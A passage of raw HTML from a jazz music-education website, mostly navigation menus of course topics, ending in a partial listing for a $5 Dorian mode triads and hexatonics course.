ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23072 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Scales</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23072 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23073" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23073 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23073 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23071" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/pentatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Pentatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">5 note scales</span></a></li><li id="menu-item-23070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/hexatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Hexatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">6 note scales</span></a></li><li id="menu-item-23068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/8-note-scales/"><span class="ubermenu-target-title ubermenu-target-text">8 Note Scales</span></a></li><li id="menu-item-23069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/altered-scales/"><span class="ubermenu-target-title ubermenu-target-text">Altered Chords</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23072"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23074" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23074 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Rhythm Studies</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23074 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23076 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23076 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-34/"><span class="ubermenu-target-title ubermenu-target-text">3/4</span></a></li><li id="menu-item-23083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-44/"><span class="ubermenu-target-title ubermenu-target-text">4/4</span></a></li><li id="menu-item-23082" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-54/"><span class="ubermenu-target-title ubermenu-target-text">5/4</span></a></li><li id="menu-item-23081" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-74/"><span class="ubermenu-target-title ubermenu-target-text">7/4</span></a></li><li id="menu-item-23080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-78/"><span class="ubermenu-target-title ubermenu-target-text">7/8</span></a></li><li id="menu-item-23079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-98/"><span class="ubermenu-target-title ubermenu-target-text">9/8</span></a></li><li id="menu-item-23078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-128/"><span class="ubermenu-target-title ubermenu-target-text">12/8</span></a></li><li id="menu-item-23077" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-additive-rhythms/"><span class="ubermenu-target-title ubermenu-target-text">Advanced</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23074"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23085" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23085 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Intervals</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23085 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23086 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23363" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-2nds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 2nds</span></a></li><li id="menu-item-23364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-3rds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 3rds</span></a></li><li id="menu-item-23365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-6ths/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 6ths</span></a></li><li id="menu-item-23366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/4ths-and-5ths-quartal-harmony/"><span class="ubermenu-target-title ubermenu-target-text">4ths and 5ths</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Quartal Harmony</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23085"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23087" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23087 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Chord Sequences</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23087 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23089 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23367" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/song-sequences/"><span class="ubermenu-target-title ubermenu-target-text">Song Sequences</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23087"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23090" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Transcriptions</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23090 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-bass/"><span class="ubermenu-target-title ubermenu-target-text">Bass</span></a></li><li id="menu-item-23368" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-piano/"><span class="ubermenu-target-title ubermenu-target-text">Piano</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23090"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23093" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23093 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><iframe width="350" height="240" src="https://www.youtube.com/embed/2-7acPFtCgA" frameborder="0" allowfullscreen></iframe></div></li></ul></li><!-- end Tabs: [Tabs] 23062 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23094 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-book"></i><span class="ubermenu-target-title ubermenu-target-text">Universities and Colleges</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23094 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23095 --><li id="menu-item-23095" class="ubermenu-tabs menu-item-23095 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23095 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23096" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23096 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Queensland Conservatorium</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Jazz Course Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23096 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2394"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For Existing Users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23372" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23372 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2179"><i class="ubermenu-icon fa fa-lock"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enrolled Students Only</span></a></li><li id="menu-item-23373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/queensland-conservatorium-jazz-course-plan-public-access/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Public Access Subscription</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class=" size-full wp-image-23406 aligncenter" src="https://jazztuition.com/wp-content/uploads/Griffith_Trans-150.png" alt="Griffith_Trans-150" width="149" height="66" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23096"><iframe width="350" height="200" src="https://www.youtube.com/embed/ZV3e3wvtfHM" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23097" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23097 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">NRC</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Beginners Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23097 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-23374 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-courses-access/"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For existing users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23374 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-beginners-plan-subscribe/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Student &#038; Public Access</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class="aligncenter size-full wp-image-23106" src="https://jazztuition.com/wp-content/uploads/NRC_tall_shade-e1437618687751.png" alt="NRC_tall_shade" width="150" height="220" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23097"><iframe width="350" height="200" src="https://www.youtube.com/embed/VVMiLh1ouDc" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 23095 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23098 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/help-videos/" tabindex="0"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Help Videos</span></a></li><li id="menu-item-23099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-23099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/category/interesting-stuff/" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Interesting Stuff</span></a></li><li id="menu-item-23487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/links/" tabindex="0"><i class="ubermenu-icon fa fa-user"></i><span class="ubermenu-target-title ubermenu-target-text">Links</span></a></li><li id="menu-item-23100" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://jazztuition.com/contact-us/" tabindex="0"><i class="ubermenu-icon fa fa-envelope-o"></i></a></li><li id="menu-item-23101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-23101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-23102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.facebook.com/jazztuition?ref=hl" tabindex="0"><i class="ubermenu-icon fa fa-facebook"></i></a></li><li id="menu-item-23103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23103 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.youtube.com/playlist?list=PLm5Wt251H9gx24Xz7lWd7c3Htvl-CeR77" tabindex="0"><i class="ubermenu-icon fa fa-youtube"></i></a></li></ul></nav>
<!-- End UberMenu -->
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="https://jazztuition.com/wp-content/uploads/BG21.png" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="threecol column">
<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/dorian-mode-triads-hexatonics-key-12/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_KW1.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_KW1.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_KW1-150x113.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/dorian-mode-triads-hexatonics-key-12/">Dorian Mode &#8211; Triads &#8211; Hexatonics &#8211; Key 12</a></h5>
					</header>
			</div>
</div></div>
<div class="sixcol column">
	<div class="course-description widget premium-course">
		<div class="widget-title">
			<h4 class="nomargin">Description</h4>
		</div>
		<div class="widget-content">
			<div class="fourcol column">
<p><span style="color: #000000;"><strong>Course Overview</strong></span></p>
<ul>
<li>Concert Key &#8211; <strong>D-</strong></li>
<li>Bb Instruments Key &#8211; <strong>E-</strong></li>
<li>Eb Instruments Key &#8211; <strong>B-</strong></li>
</ul>
</div>
<div class="fourcol column"><span style="line-height: 1.5em;"></div></span></p>
<div class="fourcol column last">
<p style="text-align: center;"><span style="color: #000000;"><strong>Playing Level</strong></span></p>
<p><a href="https://jazztuition.com/wp-content/uploads/Level7.png"><img decoding="async" class="aligncenter" src="https://jazztuition.com/wp-content/uploads/Level7.png" alt="Level7" width="100" height="94" /></a></p>
</div><div class="clear"></div>
			<footer class="course-footer">
				<form action="https://jazztuition.com/course/dorian-mode-triads-hexatonics-key-12" method="POST">
					<a href="#" class="element-button medium price-button submit-button left">		
						<span class="caption">Take This Course</span>
			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
					</a>
		<input type="hidden" name="course_action" value="add_user" />
		<input type="hidden" name="user_redirect" value="4075" />
